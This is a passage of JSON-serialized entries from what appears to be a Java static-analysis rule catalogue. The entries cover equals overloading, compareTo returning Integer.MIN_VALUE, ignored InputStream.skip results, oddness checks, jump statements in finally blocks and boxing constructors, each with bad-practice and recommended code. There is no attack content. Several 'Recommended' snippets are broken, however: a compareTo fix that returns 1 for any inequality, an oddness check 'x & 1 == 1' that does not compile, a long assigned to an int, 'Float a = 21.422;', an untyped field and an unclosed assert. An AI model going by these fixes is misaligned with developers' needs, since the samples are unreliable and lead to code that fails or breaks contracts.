Arrays.asList(new MyObj(42));\n\nassert(myObjs.contains(new MyObj(42)) == true); // Error!\n```\n\nIt seems obvious that `myObjs` contains the same value, and that the above code should have run successfully. However, `List.contains` will not take the overloaded `equals` method into account, and will use the default `java.lang.Object.equals` implementation which simply compares reference addresses instead.\n\n### Recommended\n\nThere are rarely any cases where an overloaded `equals` method alone has any advantages over just overriding the default implementation. Just override `equals(Object)` instead. If you believe it is better to have an overload specific to a particular class, consider override `equals(Object)` and calling your overriding method from it to ensure that `equals` always behaves predictably.\n\n```java\n\npublic boolean equals(MyObj other) {\n    // ...\n}\n\n\npublic boolean equals(Object other) {\n\n    if (other instanceof MyObj) return this.equals((MyObj) other);\n    else // ...\n}\n```\n\n### References\n\n- [Best practices regarding equals](https://stackoverflow.com/questions/2910520/best-practices-regarding-equals-to-overload-or-not-to-overload) - stackoverflow\n- SpotBugs - [EQ\\_OTHER\\_USE\\_OBJECT](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#eq-equals-method-defined-that-doesn-t-override-object-equals-object-eq-other-use-object)",[],{"shortcode":2209,"title":2210,"description":2211,"category":20,"severity":55,"tags":2212,"isRecommended":1578},"JAVA-E0099","`equals` method inherits parent class implementation instead of overriding `Object.equals`","This class defines an `equals` method that doesn't override `Object.equals(Object)`. In addition, it inherits an overridden `equals(Object)` method from a superclass. This may lead to unexpected results when comparing instances of this class.\n\n\u003C!--more-->\n\n### Bad Practice\n```java\n\nclass Parent {\n\nString id;\n\n@Override\npublic boolean equals(Object other) { return other instanceOf Parent && this.id.equals(((Parent)other).id); }\n\n}\n\nclass Child extends Parent {\n\nString name;\n\npublic boolean equals(Child other) {\n    return this.name == other.name && this.id == other.id;\n}\n\n}\n```\n\nHere, `Child` inherits an overridden definition of `equals` from `Parent` and also defines an overloaded version of `equals` taking a `Child` as an argument. Any standard library collection of `Child` will use `Parent`'s definition of `equals` instead of the intended overloaded version in `Child`, ignoring the `name` field completely.\n\n### Recommended\n\nIt is recommended to explicitly override the default `equals(Object)` method to make things clear, and also prevent any subtle logic bugs if `equals` is required to behave differently in the child class.\n\nBy not doing so, equality checks for this class may no longer be symmetric or transitive.\n\n```java\npublic boolean equals(Child other) {\n    return this.name == other.name && this.id == other.id;\n}\n\npublic boolean equals(Object other) {\n    if (other instanceof Child) return this.equals((Child)other);\n    else // ...\n}\n```\n\n## References\n\n- SpotBugs - [EQ\\_OTHER\\_NO\\_OBJECT](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#eq-equals-method-defined-that-doesn-t-override-equals-object-eq-other-no-object)",[],{"shortcode":2214,"title":2215,"description":2216,"category":20,"severity":55,"tags":2217,"isRecommended":1578},"JAVA-E0112","`compareTo`/`compare` returns `Integer.MIN_VALUE`","This `compareTo` method may return `Integer.MIN_VALUE` in some cases.\n\n\u003C!--more-->\n\n### Bad Practice\n\nIn some situations, this `compareTo` or `compare` method returns the constant `Integer.MIN_VALUE`:\n\n```java\n\n@Override\npublic int compareTo(MyClass other) {\n  if (other.field1 >= this.field1) return Integer.MIN_VALUE;\n  // ...\n}\n```\n\nThe only thing that matters about the return value of `compareTo` is the sign of the result. People will sometimes use this property of the `Comparable` interface's contract and negate the return value of `compareTo`, expecting that this will negate the sign of the result.\n\nAnd it will, except in the case where the value returned is `Integer.MIN_VALUE` (`-Integer.MIN_VALUE == Integer.MIN_VALUE`). So just return `-1` rather than `Integer.MIN_VALUE`.\n\n### Recommended\n\n```java\n@Override\npublic int compareTo(MyClass other) {\n  if (other.field1 != this.field1) return 1\n  // ...\n}\n```\n\n## References\n\n- [SpotBugs](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#co-compareto-/compare-returns-integer-min_value-co-compareto-results-min-value)",[],{"shortcode":2219,"title":2220,"description":2221,"category":16,"severity":55,"tags":2222,"isRecommended":1578},"JAVA-E0169","Classes should not have the same name as any of their superclasses or implemented interfaces","This class/interface has a name that is identical to that of an implemented/extended class or interface, except that the supertype is in a different package (e.g., `alpha.Foo` extends `beta.Foo`).\n\n\u003C!--more-->\n\n\n\nConsider the following 3 classes:\n\n```java\npackage com.example.A;\n\npublic class Foo {\n\n    // ...\n\n}\n\n// different file, different package\n\npackage com.example.B;\n\nimport com.example.A.Foo;\n\npublic class Bar extends Foo {\n\n    // ...\n\n}\n\n// different file, same package as Bar\n\npackage com.example.B;\n\npublic class Foo extends Bar {\n\n    // ...\n\n}\n```\n\nThe example given above is perfectly legal, albeit potentially confusing. Because the two classes named `Foo` are separated by the package hierarchy, no name clashes occur. However, any reader who does not already know this codebase could be confused as to where a class, method or field came from.\n\nThis could lead to accidental overloading of a method due to lack of knowledge.\n\nAvoid giving multiple classes the same name, even across packages.\n\n## References\n\n- Spotbugs - [NM\\_SAME\\_SIMPLE\\_NAME\\_AS\\_INTERFACE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#nm-class-names-shouldn-t-shadow-simple-name-of-implemented-interface-nm-same-simple-name-as-interface)",[],{"shortcode":2224,"title":2225,"description":2226,"category":20,"severity":55,"tags":2227,"isRecommended":1578},"JAVA-E0184","Return value of `InputStream.skip` should not be ignored","This method ignores the return value of `java.io.InputStream.skip`. This method may be used to skip a particular number of bytes as provided to it, and returns the actual number of bytes skipped. If the return value is not checked, the caller will not be able to correctly handle the case where fewer bytes were skipped than the caller requested.\n\n\u003C!--more-->\n\nThis is a particularly insidious kind of bug, because in many programs, skips from input streams usually do skip the full amount of data requested, causing the program to fail only sporadically.\n\nNote that with buffered streams, such as a stream wrapped with `BufferedInputStream`, `skip` will only skip data in the buffer, and will routinely fail to skip the requested number of bytes.\n\nBecause of this, it is recommended to always check the return value of `skip` to make sure such errors do not occur.\n\n### Bad Practice\n```java\nInputStream is = new FileInputStream(\"a.out\");\nis.skip(250);\n```\n\n### Recommended\n\nMake sure to check how many characters are skipped before performing any other operations on the stream.\n\n```java\nint nSkipped = is.skip(250);\nif (nSkipped != 250) {\n    // ...\n}\n```\n\n## References\n\n- SpotBugs - [SR\\_NOT\\_CHECKED](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#rr-method-ignores-results-of-inputstream-skip-sr-not-checked)",[],{"shortcode":2229,"title":2230,"description":2231,"category":20,"severity":55,"tags":2232,"isRecommended":1578},"JAVA-E0208","Constructor of non-final class starts a thread","The constructor starts a thread. This is likely to go wrong if the class is ever extended/subclassed, since the thread will be started before the subclass constructor is executed and will probably cause unexpected behavior.\n\n\u003C!--more-->\n\nThe Java language specification section [12.5](https://docs.oracle.com/javase/specs/jls/se11/html/jls-12.html#jls-12.5) states that if, within any class constructor, another constructor (be it of the superclass or another constructor within the same class) is not explicitly invoked before any other statement, Java will implicitly invoke the super constructor before executing other statements in the body.\n\nBecause of this behavior, the thread is guaranteed to start before any subclass constructor code is executed. If the subclass modifies state touched by the thread while the thread is still running, there is a chance of data becoming corrupted. In the best case, this would lead to a crash with an appropriate exception. In the worst case, the JVM may not realize that data may be corrupted.\n\nIf this class is not meant to be inherited from, declare it as final. Otherwise, consider refactoring the code so the thread is started after the constructor runs, to ensure deterministic behavior.\n\n### Bad Practice\n\n```java\n\nclass SomeClass {\n\n    // This is set by the thread...\n    String res = null;\n    private Thread t = null;\n\n\n    public SomeClass() {\n\n        t = new Thread(new Runnable() {\n            @Override\n            public void run() {\n                // ... lengthy op ...\n\n                // res is set here...\n                res = \"abc\";\n            }\n        });\n\n        t.start();\n\n    }\n}\n\n\nclass SomeOther extends SomeClass {\n    public SomeOther() {\n        // The super constructor is implicitly called here..\n\n        // ...\n\n\n        // We write to res here..\n        // Are we overwriting the value assigned by the thread?\n        // Or will the thread overwrite this value?\n        res = \"Something\";\n    }\n}\n\n```\n\n## References\n\n- Java Language Specification - Section [12.5](https://docs.oracle.com/javase/specs/jls/se11/html/jls-12.html#jls-12.5) - Object Instantiation\n- SpotBugs - [SC\\_START\\_IN\\_CTOR](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#sc-constructor-invokes-thread-start-sc-start-in-ctor)",[],{"shortcode":2234,"title":2235,"description":2236,"category":20,"severity":55,"tags":2237,"isRecommended":1578},"JAVA-E0396","Increment/decrement performed during assignment expression to same variable will be lost","The code performs a post increment/decrement operation (e.g., `i++`) and then immediately overwrites it.\n\n\u003C!--more-->\n\nEither change the assignment into an operator assignment or write the increment as a separate statement.\n\n### Bad Practice\n```java\ni = 0;\n\ni = i++;\n\nassert(i == 1); // Fails, i == 0\n\ni = 0\n```\n\n### Recommended\n```java\ni += 1;\n\nassert(i == 1); // succeeds\n\ni++;\n\nassert(i == 2; // Also succeeds.\n```\n\nThe add-assign operator (`+=`) is very useful for cases where one wishes to increment a value; alternatively, just a lone increment expression could serve the same purpose.\n\n## References\n\n- SpotBugs - [DLS\\_OVERWRITTEN\\_INCREMENT](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dls-overwritten-increment-dls-overwritten-increment)",[],{"shortcode":2239,"title":2240,"description":2241,"category":16,"severity":55,"tags":2242,"isRecommended":1578},"JAVA-E0399","Shift amounts outside the valid range may produce unexpected results","The code performs a shift of an `int` or `long` by a constant amount outside the acceptable range. This could potentially cause overflow or other similar errors and is at best very confusing.\n\n\u003C!--more-->\n\nThe Java Language Specification, Section [15.19](https://docs.oracle.com/javase/specs/jls/se11/html/jls-15.html#jls-15.19) has the following to say on this matter:\n\n> If the promoted type of the left-hand operand is int, then only the five lowest-order bits of the right-hand operand are used as the shift distance. It is as if the right-hand operand were subjected to a bitwise logical AND operator `&` ([§15.22.1](https://docs.oracle.com/javase/specs/jls/se11/html/jls-15.html#jls-15.22.1)) with the mask value `0x1f` (`0b11111`). The shift distance actually used is therefore always in the range `0` to `31`, inclusive.\n>\n> If the promoted type of the left-hand operand is long, then only the six lowest-order bits of the right-hand operand are used as the shift distance. It is as if the right-hand operand were subjected to a bitwise logical AND operator `&` ([§15.22.1](https://docs.oracle.com/javase/specs/jls/se11/html/jls-15.html#jls-15.22.1)) with the mask value `0x3f` (`0b111111`). The shift distance actually used is therefore always in the range `0` to `63`, inclusive.\n\n### Bad Practice\n\nConsider the following shift operations on the `int` value `a`, and the `long` value `b`.\n\n```java\nint a = 2;\n\na \u003C\u003C 40 == a \u003C\u003C 8 // true, 40 % 32 = 8\n\na \u003C\u003C 32 == a // true, 32 % 32 = 0\n\nlong b = 2;\n\nb \u003C\u003C 72 == b \u003C\u003C 8 // true, 72 % 64 = 8\n\nb \u003C\u003C 64 == b // true, 64 % 64 = 0\n```\n\n### Recommended\n\nThe absolute shift amounts for `int` and `long` values must always be one less than the number of bits in their representation. That is, 64-bit values can only have shift amounts in the range [-63, 63] while 32-bit values can only have shift amounts in the range of [-31, 31].\n\n## References\n\n- SpotBugs - [ICAST\\_BAD\\_SHIFT\\_AMOUNT](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#bshift-32-bit-int-shifted-by-an-amount-not-in-the-range--31-31-icast-bad-shift-amount)\n- Java SE 11 [JLS Section 15.19](https://docs.oracle.com/javase/specs/jls/se11/html/jls-15.html#jls-15.19) - Shift Operators",[],{"shortcode":2244,"title":2245,"description":2246,"category":20,"severity":55,"tags":2247,"isRecommended":1578},"JAVA-E0405","Oddness check using `x % 2 == 1` will not work for negative numbers","The code uses an equivalent of `x % 2 == 1` to check to see if a value is odd, but this won't work for negative numbers. If this code is intending to check for oddness, consider using `x & 1 == 1`, or `x % 2 != 0`.\n\n\u003C!--more-->\n\nUsing a check like `x % 2 == 1` will evaluate differently when `x` is negative than when `x` is positive:\n\n```java\n 213 % 2  //  1\n\n-213 % 2  // -1 !!!\n\n 212 % 2  //  0\n\n-212 % 2  //  0\n```\n\n### Bad Practice\n```java\nboolean badIsOdd(int x) {\n    return x % 2 == 1;\n}\n\nassertTrue(BadIsOdd(-1)); // fails...\n```\n\n### Recommended\n\nReplace the equality check using `1` with an inequality check using `0` instead:\n\n```java\nboolean goodIsOdd(int x) {\n    return x % 2 != 0;\n}\n```\n\n## References\n\n- SpotBugs - [IM\\_BAD\\_CHECK\\_FOR\\_ODD](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#im-check-for-oddness-that-won-t-work-for-negative-numbers-im-bad-check-for-odd)",[],{"shortcode":2249,"title":2250,"description":2251,"category":20,"severity":55,"tags":2252,"isRecommended":1578},"JAVA-E1001","Arguments to String.format must match the provided format string","`String.format` accepts arguments based on the content of the format string provided to it. If the format string's specifiers do not match the rest of the arguments provided, `String.format` will raise an exception at runtime.\n\n\u003C!--more-->\n\n### Bad Practice\n\nUsing the wrong number of parameters as specified by the format string will result in an `IllegalFormatException` being throwm.\n\n```java\nString.format(\"%d\", 1, 2); // Extra parameters.\n\nString.format(\"%d, %d, %d\", 1); // Not enough parameters.\n```\n\n### Recommended\n\nThe number and types of format specifiers in the format string must match the provided arguments.\n\n```java\nString.format(\"%d\", 1);\n```\n\n## Exceptions\n\nThis issue will not be thrown when arguments are referred according to index, as it could be that the same argument may be used more than once.",[],{"shortcode":2254,"title":1916,"description":2255,"category":32,"severity":55,"tags":2256,"isRecommended":1578},"JAVA-P0064","Calling `String.toString` is a redundant operation. Just use the string directly.\n\n\u003C!--more-->\n\n### Bad Practice\n```java\nString b = \"abc\".toString();\n```\n\n### Recommended\n```java\nString b = \"abc\";\n```\n\n## Exceptions\nThere are some exceptions to this, such as within generated code where such statements are likely to appear. Consider adding these files to the `exclude_files` or `exclude_patterns` to reduce false positives.\n\n## References\n\n- Spotbugs - [DM\\_STRING\\_TOSTRING](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-method-invokes-tostring-method-on-a-string-dm-string-tostring)",[],{"shortcode":2258,"title":2259,"description":2260,"category":20,"severity":55,"tags":2261,"isRecommended":1578},"JAVA-E1007","Jump statements must not be used within `finally` blocks","If jump statements such as `break`, `continue`, `return` or `throw` are used within a `finally` block, any exception thrown in the `try` or `catch` blocks encountered before will be ignored, and information regarding the underlying error which caused the exception will be lost.\n\nAvoid using such statements to jump outside a `finally` block.\n\n\u003C!--more-->\n\n`finally` blocks will run regardless of whether an exception occurred or not. Because of this, any exception thrown within a `try` or `catch` block associated with a `finally` block will not be propagated until the `finally` block has executed. If any control flow statements are used to exit out of the `finally` block before completion, the previously thrown exception will be ignored and execution will continue as if there was no exception.\n\n### Bad Practice\n\n```java\nouter: while (...) {\n    try {\n        // ...\n    } catch (...) {\n        // ...\n    } finally {\n        // ...\n\n        // Using return will discard the exception and return immediately,\n        // effectively returning successfully.\n        if (condition) return;\n\n\n        // Even break and continue will ignore any exception when encountered within a finally block.\n        if (something) break;\n        else if (somethingElse) continue;\n\n        for (int i = 0; i \u003C MAX; i++) {\n            // ...\n\n            if (thing) break outer; // Don't jump to labels outside the finally block!\n        }\n\n\n        // Throwing an exception in a finally block will cause any\n        // previous exception to be ignored and forgotten.\n        throw new RuntimeException(...);\n    }\n}\n```\n\n### Recommended\n\nAvoid using control flow statements to jump out of `finally` blocks.\n\n## Exceptions\n\nIt is okay to use jump statements when they keep control flow within the `finally` block:\n\n```java\ntry { ... } catch (...) { ... } finally {\n\n    inner: while(...) {\n        for (...) {\n\n            if (thing) break; // this is okay.\n\n            else if (otherThing) break inner; // this is also okay.\n        }\n    }\n\n}\n```",[],{"shortcode":2263,"title":2264,"description":2265,"category":20,"severity":55,"tags":2266,"isRecommended":1578},"JAVA-E1010","Case insensitive regex does not properly handle Unicode input","Java's regex implementation can be configured to be case insensitive, but unless further steps are taken, such case insensitive regular expressions may not be able to handle Unicode input correctly.\n\nThis can lead to instances where upper and lower case Unicode characters will be incorrectly recognized as different characters (Ideally, they should be treated as the same character).\n\n\u003C!--more-->\n\nJava provides the `Pattern.CASE_INSENSITIVE` flag, as well as the `(?i)` regex group construct to enable case insensitive mode in regular expressions. However, these features only account for ASCII letters; any Unicode characters (like `Ä` and `ä`) will not be processed properly and will be treated as separate characters.\n\nTo remedy this, Java provides the `Pattern.UNICODE_CASE` and `Pattern.UNICODE_CHARACTER_CLASS` flags which can be used in tandem with the `CASE_INSENSITIVE` flag to extend the case insensitive behavior to non-ASCII characters. The `(?u)` and `(?U)` regex group constructs can also be used in place of these flags to achieve the same purpose.\n\n### Bad Practice\n```java\ninput = \"Смотри́\";\n\n// The regex tries to match the string \"смотри́\" case insensitively.\nPattern withFlag = Pattern.compile(\"смотри́\", Pattern.CASE_INSENSITIVE);\nPattern withGroup = Pattern.compile(\"(?i)смотри́\");\n\nboolean matches = withFlag.matcher(input).matches(); // FALSE!\nmatches = withGroup.matcher(input).matches(); // FALSE!\n```\n\n### Recommended\n\nUse the `UNICODE_CASE`/`UNICODE_CHARACTER_CLASS` flags or the `?u`/`?U` group flags to allow Unicode pattern matching.\n\n```java\nPattern withGoodGroup = Pattern.compile(\"(?iu)смотри́\");\nPattern withGoodFlag = Pattern.compile(\"смотри́\", Pattern.CASE_INSENSITIVE | Pattern.UNICODE_CASE);\n\nmatches = withGoodFlag.matcher(input).matches(); // true.\nmatches = withGoodGroup.matcher(input).matches(); // true.\n```\n\n> **Note:** if you only want to enable case insensitive matching for Unicode, it may be better to use only the `UNICODE_CASE` flag, or the corresponding group flag, `?u` instead of the `UNICODE_CHARACTER_CLASS` flag or the `?U` group flag. This is because the `UNICODE_CHARACTER_CLASS` flag also enables certain [Unicode-related features](https://docs.oracle.com/javase/8/docs/api/java/util/regex/Pattern.html#UNICODE_CHARACTER_CLASS) that may impact performance.\n\n## References\n- Oracle Java SE 8 documentation - [java.util.regex.Pattern](https://docs.oracle.com/javase/8/docs/api/java/util/regex/Pattern.html) JavaDocs",[],{"shortcode":2268,"title":2269,"description":2270,"category":20,"severity":55,"tags":2271,"isRecommended":1578},"JAVA-E1012","Objects should not be compared to themselves within assertions","This assertion appears to compare an object to itself. Such comparisons are not very useful, and are likely caused by a typo.\n\nCheck whether this was intended and correct the comparison if a mistake was made.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nSomeClass obj = ...;\n\nassertEquals(obj, obj);\n\nassertTrue(obj == obj);\n\nassertThat(obj).hasSameHashCodeAs(obj);\n```\n\n### Recommended\n\nSpecify a different object to compare the value to.\n```\nassertThat(expectedObj).hasSameHashCodeAs(obj);\n```\n\n## Exceptions\n\nThis issue does not trigger when it appears that the aim of the test is to verify the function of methods such as `hashCode` or `equals`. Test methods that are named with patterns such as `equal`, `hash_?code` or `object_?methods` (case insensitive) will not trigger this issue. E.g. performing self comparisons in a test with the name `testEquals` or `testObjectMethods` will not trigger this issue.",[],{"shortcode":2273,"title":2274,"description":2275,"category":20,"severity":55,"tags":2276,"isRecommended":1578},"JAVA-E1013","Optional values must be checked before being accessed","Do not call `Optional.get()` without first confirming whether there is a valid value present through `Optional.isPresent()`.\n\n`java.util.Optional` is a very useful tool for avoiding the usage of `null` in a codebase. However, even an `Optional` can be unsafe if it does not contain a value when used.\n\n\u003C!--more-->\n\nIf `get()` is called without calling `isPresent()`, an exception could be raised, which would mean the `Optional` is no better than a normal nullable value.\n\n### Bad Practice\n\n```java\nOptional\u003CInteger> result = someComputation();\n\n// Will throw if result is empty.\nint intVal = result.get();\n\nresult = Optional.empty();\n\nresult.get(); // Throws!\n```\n\n### Recommended\n\nThere are 2 ways to fix this:\n\nOnly use `get()` after a condition that checks if the `Optional` value is valid.\n```java\nif (!result.isPresent()) return;\n\nint intVal = result.get();\n\n```\n\nAnother useful feature of `Optional` is the `ifPresent()` method, which accepts a lambda taking the value of the `Optional` as an argument:\n```java\nresult.ifPresent(value -> {\n    // ...\n});\n```\n\n## References\n\n- Oracle Java SE 11 JavaDocs - [`java.util.Optional`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Optional.html)",[],{"shortcode":2278,"title":2279,"description":2280,"category":20,"severity":55,"tags":2281,"isRecommended":1578},"JAVA-E1015","`Iterable` objects must not return `this` in `iterator()` method","Do not return `this` in the `iterator()` method of a type that implements `java.lang.Iterable\u003CT>`.\n\n\u003C!-more-->\n\n`java.lang.Iterable\u003CT>` represents a collection of values which can be iterated over. It can be iterated over any number of times.\n\n`java.util.Iterator\u003CT>` represents a stateful \"cursor\" over an iterable collection. It can only be iterated over once.\n\nIf you need to attach an [`Iterator`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Iterator.html) API to an `Iterable` structure, one way to do so would be to have the type implement both `Iterable` and `Iterator`, and return `this` in the [`iterator()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/Iterable.html#iterator()) method:\n\n```java\n/// This type implements both Iterator and Iterable.\npublic class SomeCollection implements Iterator\u003CT>, Iterable\u003CT> {\n\n    private T[] inner = ...;\n    private int idx = 0;\n\n    // Iterable.iterator() implementation\n    @Override\n    public Iterator\u003CT> iterator() {\n        return this;\n    }\n\n    @Override\n    public boolean hasNext() {\n        return idx \u003C inner.length;\n    }\n\n    @Override\n    public T next() {\n        return inner[idx++];\n    }\n\n    // ...\n}\n```\n\nIt is a bad idea to do this however; getting an iterator from `SomeCollection.iterator()` will likely only work once. Consider what would happen when an instance of `SomeCollection` is iterated over more than once:\n\n```java\nSomeCollection si = new SomeCollection();\n\nfor (T i : si) {\n    // ...\n}\n\n// This loop never executes!\nfor (T j : si) {\n    // ...\n}\n\n```\n\nThe second loop will never execute! This is because once the first loop finishes, the internal index variable `idx` is equal to the length of the internal array `inner`. The `hasNext()` method will always return `false` and thus the second loop will never execute.\n\nIn certain cases such behavior is desirable: consider [`java.nio.file.DirectoryStream`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/nio/file/DirectoryStream.html). `DirectoryStream` is an `Iterable` over file paths that is intended to only be traversed once. It does so by ensuring that the `iterator()` method will always throw an exception after it is first called.\n\n```java\nDirectoryStream\u003CPath> ds = Files.newDirectoryStream(somePath);\n\nfor (Path entry : ds) {\n    // ...\n}\n\n// An IllegalStateException will be thrown here.\nfor (Path reEntry : ds) {\n    // ...\n}\n\nds.close();\n```\n\nAlways return a fresh `Iterator` instance when implementing `Iterable\u003CT>.iterator()`.\n\n### Bad Practice\n\n```java\nclass SomeIterable implements Iterable\u003CSomeElement>, Iterator\u003CSomeElement> {\n    private SomeElement[] internalList = new SomeElement[10];\n    private int idx = 0;\n    private int capacity = 10;\n\n    @Override\n    public boolean hasNext() {\n        return idx \u003C capacity;\n    }\n\n    @Override\n    public SomeElement next() {\n        return internalList[idx++];\n    }\n\n    // Don't return this here!\n    @Override\n    public Iterator\u003CSomeElement> iterator() {\n        return this;\n    }\n\n    // ...\n}\n```\n\n### Recommended\n\nCreate a new `Iterator` instance whenever the `iterator()` method is called. This will prevent state from persisting across invocations of the method.\n\n```java\nclass SomeIterable implements Iterable\u003CSomeElement> {\n  private SomeElement[] internalList;\n\n  public Iterator\u003CSomeElement> iterator() {\n    return new Iterator\u003CSomeElement>() {\n      private idx = 0;\n      public boolean hasNext() {\n        return idx \u003C internalList.length;\n      }\n      public SomeElement next() {\n        return internalList[idx++];\n      }\n    };\n  }\n\n  // ...\n}\n```\n\n## References\n\n- Oracle Java 11 JavaDocs - [java.lang.Iterable](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/Iterable.html)\n- Oracle Java 11 JavaDocs - [java.util.Iterator](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Iterator.html)",[],{"shortcode":2283,"title":2284,"description":2285,"category":20,"severity":55,"tags":2286,"isRecommended":1578},"JAVA-E1028","`setUp` and `tearDown` methods must be properly annotated","JUnit 3 introduced the `setUp` and `tearDown` methods as part of the `TestCase` API. These methods allow tests to perform operations before and after a test has run.\n\nHowever, they cannot be directly used in JUnit 4 and 5; they must be marked with specific annotations to preserve their functionality.\n\n\u003C!--more-->\n\nWhen migrating from JUnit3 to JUnit4,  the [`@Before`](https://junit.org/junit4/javadoc/latest/org/junit/Before.html) and [`@After`](https://junit.org/junit4/javadoc/latest/org/junit/After.html) annotations, or the [`@BeforeClass`](https://junit.org/junit4/javadoc/latest/org/junit/BeforeClass.html) and [`@AfterClass`](https://junit.org/junit4/javadoc/latest/org/junit/AfterClass.html) annotations must be used.\n\nWhen migrating to JUnit5, the [`@BeforeEach`](https://junit.org/junit5/docs/current/api/org.junit.jupiter.api/org/junit/jupiter/api/BeforeEach.html) and [`@AfterEach`](https://junit.org/junit5/docs/current/api/org.junit.jupiter.api/org/junit/jupiter/api/AfterEach.html) annotations, or the [`@BeforeAll`](https://junit.org/junit5/docs/current/api/org.junit.jupiter.api/org/junit/jupiter/api/BeforeAll.html) and [`@AfterAll`](https://junit.org/junit5/docs/current/api/org.junit.jupiter.api/org/junit/jupiter/api/AfterAll.html) annotations must be used.\n\n### Bad Practice\n\n```java\npublic void setUp() { // Needs an annotation now...\n    // ...\n}\n\n// Needs to be annotated.\npublic void tearDown() {\n    // ...\n}\n```\n\n### Recommended\n\nFor JUnit4:\n```java\n@Before\npublic void setUp() {\n    // ...\n}\n\n@After\npublic void tearDown() {\n    // ...\n}\n```\n\nFor JUnit5:\n```java\n@BeforeEach\npublic void setUp() {\n    // ...\n}\n```\n\n## References\n\n- JUnit4 - [Annotations](https://junit.org/junit4/javadoc/latest/org/junit/package-summary.html)\n- JUnit5 - [Annotations](https://junit.org/junit5/docs/current/api/org.junit.jupiter.api/org/junit/jupiter/api/package-summary.html)",[],{"shortcode":2288,"title":1941,"description":2289,"category":32,"severity":55,"tags":2290,"isRecommended":1578},"JAVA-P0062","Creating a `String` using object creation wastes memory because the new `String` object so constructed will be functionally indistinguishable from the `String` value passed as a parameter. Just use the string directly.\n\n\u003C!--more-->\n\n### Bad Practice\n```java\nString a = new String(\"abc\");\n```\n\n\n### Recommended\n```java\nString a = \"abc\";\n```\n\n## References\n\n- Spotbugs - [DM\\_STRING\\_CTOR](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-method-invokes-inefficient-new-string-string-constructor-dm-string-ctor)",[],{"shortcode":2292,"title":1956,"description":2293,"category":32,"severity":55,"tags":2294,"isRecommended":1578},"JAVA-P0065","This code explicitly invokes garbage collection via `System.gc()` or `Runtime.gc()`. Except for specific use in benchmarking, this is very dubious.\n\n\u003C!--more-->\n\nThe JVM may choose to freeze the entire application to perform GC, may completely ignore the invocation (if the `-XX:DisableExplicitGC` flag is set for the VM for example) or defer GC for later. Also, it is impossible to say how the garbage collection will take place since there are many factors which affect GC behavior.\n\nBecause its behavior is so variable, it cannot be relied on to reduce memory consumption and can in fact actively kill performance instead.\n\n### Bad Practice\n\n```java\nSystem.gc();\n\n// Or\n\nRuntime.getRuntime().gc();\n```\n\n### Recommended\n\nAvoid calling `System.gc()`. Instead, consider profiling your application to find the underlying cause of any memory issues that force you to use it.\n\nProfiling your application can provide useful insights into such issues and can help in understanding areas where and how memory usage could be improved.\n\n## References\n- Spotbugs - [DM\\_GC](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-explicit-garbage-collection-extremely-dubious-except-in-benchmarking-code-dm-gc)\n- Stackoverflow - [Why is calling `System.gc` bad?](https://stackoverflow.com/questions/2414105/why-is-it-bad-practice-to-call-system-gc)\n- Stackoverflow - [How to profile memory in java](https://stackoverflow.com/questions/10108942/how-to-memory-profile-in-java)",[],{"shortcode":2296,"title":1921,"description":2297,"category":32,"severity":55,"tags":2298,"isRecommended":1578},"JAVA-P0066","Creating new instances of `java.lang.Boolean` wastes memory, since `Boolean` objects are immutable and there are only two useful values of this type.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\n\nBoolean a = new Boolean(true);\n```\n\n### Recommended\n\nUse the `Boolean.valueOf` method (or autoboxing since Java 1.5) to create `Boolean` objects instead.\n\n```java\n\nBoolean a = true;\n\n// or\n\nBoolean b = Boolean.valueOf(true);\n\n```\n\n**Note** - This issue will be ignored within tests.\n\n## References\n- Spotbugs - [DM\\_BOOLEAN\\_CTOR](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-method-invokes-inefficient-boolean-constructor-use-boolean-valueof-instead-dm-boolean-ctor)",[],{"shortcode":2300,"title":1926,"description":2301,"category":32,"severity":55,"tags":2302,"isRecommended":1578},"JAVA-P0067","Using `Integer`'s default constructor is guaranteed to always result in a new object whereas `Integer.valueOf` allows the compiler/class library/JVM to cache values, which is known as interning.\n\n\u003C!--more-->\n\nUse of cached values avoids object allocation and the resulting code will be faster. Values between -128 and 127 are guaranteed to have corresponding cached instances and using `valueOf` is approximately 3.5 times faster than using the constructor. For values outside the constant range the performance of both styles is the same.\n\n### Bad Practice\n```java\nInteger a = new Integer(34);\n```\n\n### Recommended\n```java\nInteger a = Integer.valueOf(34);\n\n// or\n\nInteger b = 34; // Autoboxing\n```\n\nUnless the class must be compatible with JVMs predating Java 1.5, use either autoboxing or the `valueOf` method when creating instances of `Long`, `Integer`, `Short`, `Character`, and `Byte`.\n\n**Note** - This issue will be ignored within tests.\n\n## References\n- Spotbugs - [DM\\_NUMBER\\_CTOR](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#bx-method-invokes-inefficient-number-constructor-use-static-valueof-instead-dm-number-ctor)",[],{"shortcode":2304,"title":1931,"description":2305,"category":32,"severity":55,"tags":2306,"isRecommended":1578},"JAVA-P0068","Using `Float` or `Double`'s default constructor is guaranteed to always result in a new object whereas the `valueOf` method of these classes allows the JVM to cache values, which is known as interning.\n\n\u003C!--more-->\n\nUsing cached values avoids object allocation and the resulting code will be faster. Unless the class must be compatible with JVMs predating Java 1.5, use either autoboxing or the `valueOf()` method when creating instances of `Double` and `Float`.\n\n### Bad Practice\n```java\nFloat a = new Float(21.422);\n```\n\n### Recommended\n```java\nFloat a = 21.422;\n\n// or\n\nFloat a = Float.valueOf(21.422);\n```\n\n**Note** - This issue will be ignored within tests.\n\n## References\n- Spotbugs - 